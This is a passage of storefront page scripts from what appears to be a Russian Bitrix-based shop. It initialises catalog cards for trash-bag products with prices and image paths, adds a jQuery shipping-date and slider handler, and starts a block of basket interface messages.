        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7757','NAME':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/','PICT':{'ID':'12692','TIMESTAMP_X':'27.05.2025 15:02:27','MODULE_ID':'iblock','HEIGHT':'520','WIDTH':'1200','FILE_SIZE':'61011','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/798','FILE_NAME':'7981e3ce8959535746ddfda5ed795de1.jpg','ORIGINAL_NAME':'18010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e5f825b497bc7cb79953b4c83c031d','SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','UNSAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','SAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','ALT':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','TITLE':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'212.63','UNROUND_PRICE':'212.63','BASE_PRICE':'212.63','PRICE':'212.63','ID':'420','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'212.63','RATIO_BASE_PRICE':'2126.3','PRINT_RATIO_BASE_PRICE':'2 126.30','PRINT_PRICE':'212.63','RATIO_PRICE':'2126.3','PRINT_RATIO_PRICE':'2 126.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'413':{'ID':'413','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7757'}},'ITEM_MEASURE_RATIO_SELECTED':'413','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_771_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'771','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zheltye-15-mkm/','PICT':{'ID':'12782','TIMESTAMP_X':'28.05.2025 12:33:12','MODULE_ID':'iblock','HEIGHT':'388','WIDTH':'1200','FILE_SIZE':'49469','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f92','FILE_NAME':'f92de8f4e144dc36c9f2f3a4023d631a.jpg','ORIGINAL_NAME':'120vipyellow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'47ac7a938338324505b0fc58c796ead1','SRC':'/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg','UNSAFE_SRC':'/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg','SAFE_SRC':'/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'233','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'231':{'ID':'231','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'771'}},'ITEM_MEASURE_RATIO_SELECTED':'231','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_771_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13353','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-serye/','PICT':{'ID':'18226','TIMESTAMP_X':'25.06.2024 00:13:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'28168','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4cc','FILE_NAME':'4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','ORIGINAL_NAME':'Серые 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fbec314d6b8b5fbcbfb43a10ae74dd34','SRC':'/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','UNSAFE_SRC':'/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','SAFE_SRC':'/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1326','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'678':{'ID':'678','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13353'}},'ITEM_MEASURE_RATIO_SELECTED':'678','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_54_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'54','NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'12819','TIMESTAMP_X':'24.06.2024 23:42:25','MODULE_ID':'iblock','HEIGHT':'641','WIDTH':'1200','FILE_SIZE':'83911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8ac','FILE_NAME':'8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ORIGINAL_NAME':'3030black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'faf0a4a5d9c9bf63f3f9bebf165116ec','SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','UNSAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','SAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.44','UNROUND_PRICE':'62.44','BASE_PRICE':'62.44','PRICE':'62.44','ID':'23','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.44','RATIO_BASE_PRICE':'936.6','PRINT_RATIO_BASE_PRICE':'936.60','PRINT_PRICE':'62.44','RATIO_PRICE':'936.6','PRINT_RATIO_PRICE':'936.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'51':{'ID':'51','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'54'}},'ITEM_MEASURE_RATIO_SELECTED':'51','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_54_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
